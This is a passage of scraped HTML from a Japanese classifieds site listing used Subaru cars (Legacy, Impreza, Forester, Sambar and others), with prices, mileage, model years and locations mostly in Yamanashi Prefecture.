■　グレード名：　２．０ｉ－Ｓアイサイト☆４ＷＤ☆走行３．２万☆試乗ＯＫ☆　☆４ＷＤ☆ナビ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-sub/alliance-g_988025121709030952001?ex=1"><img alt="スバル レガシィツーリングワゴン ２．０ＧＴスペックＢ☆後期型☆..." class="p-item-image" src="https://picture1.goo-net.com/9880251217/09030952/P/98802512170903095200100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-sub/alliance-g_988025121709030952001?ex=1">スバル レガシィツーリングワゴン ２．０ＧＴスペックＢ☆後期型☆...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>2,429,000円</b> 33,902km 2007年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-sub">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/yamanashi/car-sub/g-2363/a-387-kai">甲斐市</a>
<a href="/all/car-sub/g-2363">レガシィ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  259.9万円
■　車両本体価格：　2,429,000 円
■　メーカー名：　スバル
■　車種名：　レガシィツーリングワゴン
■　グレード名：　２．０ＧＴスペックＢ☆後期型☆６速ＭＴ☆マッキントッシュ☆　☆...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-sub/alliance-g_916025122909030830003?ex=1"><img alt="スバル サンバーバン トランスポーター　２ＷＤ （検8.8）" class="p-item-image" src="https://picture1.goo-net.com/9160251229/09030830/P/91602512290903083000300.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-sub/alliance-g_916025122909030830003?ex=1">スバル サンバーバン トランスポーター　２ＷＤ （検8.8）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,122,000円</b> 8,979km 2024年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-sub">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/yamanashi/car-sub/g-2366/a-379-kofu">甲府市</a>
<a href="/all/car-sub/g-2366">サンバー</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  116.8万円
■　車両本体価格：　1,122,000 円
■　メーカー名：　スバル
■　車種名：　サンバーバン
■　グレード名：　トランスポーター　２ＷＤ
■　排気量：　660cc
■　ドア枚数：　5D
...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/ishikawa/car-sub/alliance-g_700115012930260108001?ex=1"><img alt="スバル シフォン カスタムＲＳ　スマートアシスト　ターボ　衝突被..." class="p-item-image" src="https://picture1.goo-net.com/7001150129/30260108/P/70011501293026010800100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/ishikawa/car-sub/alliance-g_700115012930260108001?ex=1">スバル シフォン カスタムＲＳ　スマートアシスト　ターボ　衝突被...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>880,000円</b> 91,300km 2022年
</div>
<div class='p-item-secondary-important'>
<a href="/ishikawa/car-sub">石川</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/ishikawa/car-sub/g-all/a-360-komatsu">小松市</a>
<a href="/all/car-sub">スバル</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  99.8万円
■　車両本体価格：　880,000 円
■　メーカー名：　スバル
■　車種名：　シフォン
■　グレード名：　カスタムＲＳ　スマートアシスト　ターボ　衝突被害軽減ブレーキ　レーダークルーズ　両側...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-sub/alliance-g_916025102509030830007?ex=1"><img alt="スバル インプレッサ ＳＴ－Ｈ　２ＷＤ　アイサイト （検9.2）" class="p-item-image" src="https://picture1.goo-net.com/9160251025/09030830/P/91602510250903083000700.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-sub/alliance-g_916025102509030830007?ex=1">スバル インプレッサ ＳＴ－Ｈ　２ＷＤ　アイサイト （検9.2）</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>2,750,000円</b> 1,257km 2024年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-sub">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/yamanashi/car-sub/g-2364/a-379-kofu">甲府市</a>
<a href="/all/car-sub/g-2364">インプレッサ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  284.6万円
■　車両本体価格：　2,750,000 円
■　メーカー名：　スバル
■　車種名：　インプレッサ
■　グレード名：　ＳＴ－Ｈ　２ＷＤ　アイサイト
■　排気量：　2000cc
■　ドア枚数：　...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-sub/alliance-g_700903097130251129004?ex=1"><img alt="スバル サンバートラック ＴＣ　ＡＴシフト　ラジオ　マニュアルエ..." class="p-item-image" src="https://picture1.goo-net.com/7009030971/30251129/P/70090309713025112900400.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-sub/alliance-g_700903097130251129004?ex=1">スバル サンバートラック ＴＣ　ＡＴシフト　ラジオ　マニュアルエ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>480,000円</b> 52,456km 1999年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-sub">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/yamanashi/car-sub/g-2366/a-387-kai">甲斐市</a>
<a href="/all/car-sub/g-2366">サンバー</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  55.6万円
■　車両本体価格：　480,000 円
■　メーカー名：　スバル
■　車種名：　サンバートラック
■　グレード名：　ＴＣ　ＡＴシフト　ラジオ　マニュアルエアコン　シガーソケット　ハロゲンヘッド...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-sub/alliance-g_988025110309030952002?ex=1"><img alt="スバル レヴォーグ １．６ＧＴ－ＳアイサイトＶｅｒ３☆４ＷＤ☆タ..." class="p-item-image" src="https://picture1.goo-net.com/9880251103/09030952/P/98802511030903095200200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-sub/alliance-g_988025110309030952002?ex=1">スバル レヴォーグ １．６ＧＴ－ＳアイサイトＶｅｒ３☆４ＷＤ☆タ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,049,000円</b> 52,168km 2014年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-sub">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/yamanashi/car-sub/g-2370/a-387-kai">甲斐市</a>
<a href="/all/car-sub/g-2370">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  119.9万円
■　車両本体価格：　1,049,000 円
■　メーカー名：　スバル
■　車種名：　レヴォーグ
■　グレード名：　１．６ＧＴ－ＳアイサイトＶｅｒ３☆４ＷＤ☆ターボ☆ＢＴ接続☆　４ＷＤ☆ターボ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/niigata/car-sub/alliance-g_700120109730250502024?ex=1"><img alt="スバル レガシィＢ４ ２．０ＧＴ　ＤＩＴ　クルコン　スマートキー..." class="p-item-image" src="https://picture1.goo-net.com/7001201097/30250502/P/70012010973025050202400.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/niigata/car-sub/alliance-g_700120109730250502024?ex=1">スバル レガシィＢ４ ２．０ＧＴ　ＤＩＴ　クルコン　スマートキー...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>559,000円</b> 102,000km 2012年
</div>
<div class='p-item-secondary-important'>
<a href="/niigata/car-sub">新潟</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/niigata/car-sub/g-2363/a-326-niigata">新潟市</a>
<a href="/all/car-sub/g-2363">レガシィ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  70.9万円
■　車両本体価格：　559,000 円
■　メーカー名：　スバル
■　車種名：　レガシィＢ４
■　グレード名：　２．０ＧＴ　ＤＩＴ　クルコン　スマートキー　リアカメラ　盗難防止システム　４ＷＤ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-sub/alliance-g_965026013101200214003?ex=1"><img alt="スバル インプレッサスポーツ １．６ｉ－Ｌアイサイト　ＳＤナビ　..." class="p-item-image" src="https://picture1.goo-net.com/9650260131/01200214/P/96502601310120021400300.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-sub/alliance-g_965026013101200214003?ex=1">スバル インプレッサスポーツ １．６ｉ－Ｌアイサイト　ＳＤナビ　...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,076,000円</b> 57,890km 2017年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-sub">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/yamanashi/car-sub/g-2364/a-387-kai">甲斐市</a>
<a href="/all/car-sub/g-2364">インプレッサ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  122.2万円
■　車両本体価格：　1,076,000 円
■　メーカー名：　スバル
■　車種名：　インプレッサスポーツ
■　グレード名：　１．６ｉ－Ｌアイサイト　ＳＤナビ　バックカメラ　衝突被害軽減システ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>
<div class='p-adsense-in-list'>
<div id='div-gpt-ad-1498039574109-4' style='height:90px; width:728px;' class='u-margin-s-tb'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-4'); });
  </script>
</div>
</div>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-sub/alliance-g_988025080909030952004?ex=1"><img alt="スバル インプレッサ ＷＲＸＳＴｉ☆４ＷＤ☆ターボ☆後期Ｆ型☆Ｓ..." class="p-item-image" src="https://picture1.goo-net.com/9880250809/09030952/P/98802508090903095200400.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-sub/alliance-g_988025080909030952004?ex=1">スバル インプレッサ ＷＲＸＳＴｉ☆４ＷＤ☆ターボ☆後期Ｆ型☆Ｓ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>2,439,000円</b> 72,310km 2006年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-sub">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/yamanashi/car-sub/g-2364/a-387-kai">甲斐市</a>
<a href="/all/car-sub/g-2364">インプレッサ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  260.9万円
■　車両本体価格：　2,439,000 円
■　メーカー名：　スバル
■　車種名：　インプレッサ
■　グレード名：　ＷＲＸＳＴｉ☆４ＷＤ☆ターボ☆後期Ｆ型☆ＳＴＩ専用装備☆鷹目　４ＷＤ☆ター...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-sub/alliance-g_916025121609030830002?ex=1"><img alt="スバル フォレスター Ａｄｖａｎｃｅ　ＥｙｅＳｉｇｈｔ搭載車 （..." class="p-item-image" src="https://picture1.goo-net.com/9160251216/09030830/P/91602512160903083000200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-sub/alliance-g_916025121609030830002?ex=1">スバル フォレスター Ａｄｖａｎｃｅ　ＥｙｅＳｉｇｈｔ搭載車 （...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>2,640,000円</b> 28,716km 2021年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-sub">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/yamanashi/car-sub/g-2368/a-379-kofu">甲府市</a>
<a href="/all/car-sub/g-2368">フォレスター</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  274.9万円
■　車両本体価格：　2,640,000 円
■　メーカー名：　スバル
■　車種名：　フォレスター
■　グレード名：　Ａｄｖａｎｃｅ　ＥｙｅＳｉｇｈｔ搭載車
■　排気量：　2000cc
■　ド...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/nagano/car-sub/alliance-g_700120127230251211008?ex=1"><img alt="スバル サンバーバン 　軽バン　ＡＴ　両側スライドドア　エアコン..." class="p-item-image" src="https://picture1.goo-net.com/7001201272/30251211/P/70012012723025121100800.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/nagano/car-sub/alliance-g_700120127230251211008?ex=1">スバル サンバーバン 　軽バン　ＡＴ　両側スライドドア　エアコン...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>130,000円</b> 94,482km 2005年
</div>
<div class='p-item-secondary-important'>
<a href="/nagano/car-sub">長野</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/nagano/car-sub/g-2366/a-400-komoro">小諸市</a>
<a href="/all/car-sub/g-2366">サンバー</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  14万円
■　車両本体価格：　130,000 円
■　メーカー名：　スバル
■　車種名：　サンバーバン
■　グレード名：　　軽バン　ＡＴ　両側スライドドア　エアコン　パワーウィンドウ　運転席エアバッグ　カセ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-sub/alliance-g_988025110309030952004?ex=1"><img alt="スバル ステラ Ｇスマートアシスト☆ナビ☆Ｂｌｕｅｔｏｏｔｈ☆５..." class="p-item-image" src="https://picture1.goo-net.com/9880251103/09030952/P/98802511030903095200400.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-sub/alliance-g_988025110309030952004?ex=1">スバル ステラ Ｇスマートアシスト☆ナビ☆Ｂｌｕｅｔｏｏｔｈ☆５...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>699,000円</b> 50,065km 2016年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-sub">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/yamanashi/car-sub/g-2367/a-387-kai">甲斐市</a>
<a href="/all/car-sub/g-2367">ステラ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  79.9万円
■　車両本体価格：　699,000 円
■　メーカー名：　スバル
■　車種名：　ステラ
■　グレード名：　Ｇスマートアシスト☆ナビ☆Ｂｌｕｅｔｏｏｔｈ☆５．１万ｋｍ☆　スマートアシスト２☆ナビ...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-sub/alliance-g_916025113009030830001?ex=1"><img alt="スバル レガシィアウトバック Ｘ－ブレイクＥＸ　新品タイヤ付 （..." class="p-item-image" src="https://picture1.goo-net.com/9160251130/09030830/P/91602511300903083000100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-sub/alliance-g_916025113009030830001?ex=1">スバル レガシィアウトバック Ｘ－ブレイクＥＸ　新品タイヤ付 （...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>3,685,000円</b> 16,807km 2022年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-sub">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/yamanashi/car-sub/g-2370/a-379-kofu">甲府市</a>
<a href="/all/car-sub/g-2370">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  376.9万円
■　車両本体価格：　3,685,000 円
■　メーカー名：　スバル
■　車種名：　レガシィアウトバック
■　グレード名：　Ｘ－ブレイクＥＸ　新品タイヤ付
■　排気量：　1800cc
■　ド...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-sub/alliance-g_916025122909030830001?ex=1"><img alt="スバル ＸＶ ２．０ｉ－Ｓ　ＥｙｅＳｉｇｈｔ　タイヤ新品交換 （..." class="p-item-image" src="https://picture1.goo-net.com/9160251229/09030830/P/91602512290903083000100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-sub/alliance-g_916025122909030830001?ex=1">スバル ＸＶ ２．０ｉ－Ｓ　ＥｙｅＳｉｇｈｔ　タイヤ新品交換 （...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,375,000円</b> 55,362km 2018年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-sub">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/yamanashi/car-sub/g-2364/a-379-kofu">甲府市</a>
<a href="/all/car-sub/g-2364">インプレッサ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  144.3万円
■　車両本体価格：　1,375,000 円
■　メーカー名：　スバル
■　車種名：　ＸＶ
■　グレード名：　２．０ｉ－Ｓ　ＥｙｅＳｉｇｈｔ　タイヤ新品交換
■　排気量：　2000cc
■　ド...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/toyama/car-sub/alliance-g_700115021230260113001?ex=1"><img alt="スバル プレオプラス Ｇ　スマートキー　アイドリングストップ　電..." class="p-item-image" src="https://picture1.goo-net.com/7001150212/30260113/P/70011502123026011300100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/toyama/car-sub/alliance-g_700115021230260113001?ex=1">スバル プレオプラス Ｇ　スマートキー　アイドリングストップ　電...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>98,000円</b> 92,111km 2013年
</div>
<div class='p-item-secondary-important'>
<a href="/toyama/car-sub">富山</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/toyama/car-sub/g-2369/a-347-toyama">富山市</a>
<a href="/all/car-sub/g-2369">プレオ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  14.8万円
■　車両本体価格：　98,000 円
■　メーカー名：　スバル
■　車種名：　プレオプラス
■　グレード名：　Ｇ　スマートキー　アイドリングストップ　電動格納ミラー　ＣＶＴ　盗難防止システム　...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-sub/alliance-g_988025080909030952001?ex=1"><img alt="スバル ＷＲＸ ＳＴＩ ＳＴＩ　タイプＳ☆４ＷＤ☆ターボ☆ＳＴＩ..." class="p-item-image" src="https://picture1.goo-net.com/9880250809/09030952/P/98802508090903095200100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-sub/alliance-g_988025080909030952001?ex=1">スバル ＷＲＸ ＳＴＩ ＳＴＩ　タイプＳ☆４ＷＤ☆ターボ☆ＳＴＩ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>2,029,000円</b> 128,291km 2015年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-sub">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/yamanashi/car-sub/g-all/a-387-kai">甲斐市</a>
<a href="/all/car-sub">スバル</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  218.9万円
■　車両本体価格：　2,029,000 円
■　メーカー名：　スバル
■　車種名：　ＷＲＸ ＳＴＩ
■　グレード名：　ＳＴＩ　タイプＳ☆４ＷＤ☆ターボ☆ＳＴＩ専用装備☆ローダウン　４ＷＤ☆６...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-sub/alliance-g_988025101309030952001?ex=1"><img alt="スバル ＷＲＸ Ｓ４ ２．０ＧＴアイサイトセイフティプラス☆４Ｗ..." class="p-item-image" src="https://picture1.goo-net.com/9880251013/09030952/P/98802510130903095200100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-sub/alliance-g_988025101309030952001?ex=1">スバル ＷＲＸ Ｓ４ ２．０ＧＴアイサイトセイフティプラス☆４Ｗ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>1,969,000円</b> 41,186km 2018年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-sub">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/yamanashi/car-sub/g-all/a-387-kai">甲斐市</a>
<a href="/all/car-sub">スバル</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  211.9万円
■　車両本体価格：　1,969,000 円
■　メーカー名：　スバル
■　車種名：　ＷＲＸ Ｓ４
■　グレード名：　２．０ＧＴアイサイトセイフティプラス☆４ＷＤ☆８型ナビ☆　☆ワンオーナー☆...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-sub/alliance-g_916025110109030830001?ex=1"><img alt="スバル フォレスター ＳＰＯＲＴ　ＥｙｅＳｉｇｈｔ搭載車　ターボ..." class="p-item-image" src="https://picture1.goo-net.com/9160251101/09030830/P/91602511010903083000100.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-sub/alliance-g_916025110109030830001?ex=1">スバル フォレスター ＳＰＯＲＴ　ＥｙｅＳｉｇｈｔ搭載車　ターボ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>2,970,000円</b> 46,254km 2021年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-sub">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/yamanashi/car-sub/g-2368/a-379-kofu">甲府市</a>
<a href="/all/car-sub/g-2368">フォレスター</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  307.9万円
■　車両本体価格：　2,970,000 円
■　メーカー名：　スバル
■　車種名：　フォレスター
■　グレード名：　ＳＰＯＲＴ　ＥｙｅＳｉｇｈｔ搭載車　ターボモデル
■　排気量：　1800c...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/nagano/car-sub/alliance-g_700120010730251215002?ex=1"><img alt="スバル ステラ Ｌ　４ＷＤ　ＣＤオーディオ　ベンチシート　ＡＢＳ..." class="p-item-image" src="https://picture1.goo-net.com/7001200107/30251215/P/70012001073025121500200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/nagano/car-sub/alliance-g_700120010730251215002?ex=1">スバル ステラ Ｌ　４ＷＤ　ＣＤオーディオ　ベンチシート　ＡＢＳ...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>100,000円</b> 104,993km 2009年
</div>
<div class='p-item-secondary-important'>
<a href="/nagano/car-sub">長野</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/nagano/car-sub/g-2367/a-408-saku">佐久市</a>
<a href="/all/car-sub/g-2367">ステラ</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  15万円
■　車両本体価格：　100,000 円
■　メーカー名：　スバル
■　車種名：　ステラ
■　グレード名：　Ｌ　４ＷＤ　ＣＤオーディオ　ベンチシート　ＡＢＳ　エアバッグ　電動格納ドアミラー
■　排気...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-sub/alliance-g_916026011209030830002?ex=1"><img alt="スバル レヴォーグ ＳＴＩ　Ｓｐｏｒｔ　ＥＸ　ＥｙｅＳｉｇｈｔ　..." class="p-item-image" src="https://picture1.goo-net.com/9160260112/09030830/P/91602601120903083000200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a rel="nofollow" href="https://jmty.jp/yamanashi/car-sub/alliance-g_916026011209030830002?ex=1">スバル レヴォーグ ＳＴＩ　Ｓｐｏｒｔ　ＥＸ　ＥｙｅＳｉｇｈｔ　...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>3,267,000円</b> 19,352km 2021年
</div>
<div class='p-item-secondary-important'>
<a href="/yamanashi/car-sub">山梨</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/yamanashi/car-sub/g-2370/a-379-kofu">甲府市</a>
<a href="/all/car-sub/g-2370">その他</a>
</div>
<div class='p-item-label-field'>
</div>
</div>
<div class='p-item-detail'>
■　支払総額:  337.5万円
■　車両本体価格：　3,267,000 円
■　メーカー名：　スバル
■　車種名：　レヴォーグ
■　グレード名：　ＳＴＩ　Ｓｐｏｒｔ　ＥＸ　ＥｙｅＳｉｇｈｔ　Ｘ搭載車
■　排気量：　1800...
</div>
</div>
<div class='p-item-additional-info'>
<div class='p-item-alliance-tag'>
提携サイト
</div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component'>
<a rel="nofollow" class="p-item-image-link" href="https://jmty.jp/yamanashi/car-sub/alliance-g_916026011009030830002?ex=1"><img alt="スバル ＸＶ ２．０ｉ－Ｌ　ＥｙｅＳｉｇｈｔ （検8.12）" class="p-item-image" src="https://picture1.goo-net.com/9160260110/09030830/P/91602601100903083000200.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
